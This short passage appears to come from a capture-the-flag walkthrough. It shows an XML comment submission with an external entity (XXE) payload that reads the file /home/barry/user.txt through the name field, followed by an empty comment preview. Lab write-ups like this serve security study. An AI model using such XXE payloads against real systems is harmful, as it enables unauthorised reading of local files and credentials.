 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///home/barry/user.txt">
]>
<comment>
<name>&xxe;</name>
<author>Test</author>
<comment>Test1</comment>
</comment>
Submit
Comment Preview:
Name:
Author : Test
Comment :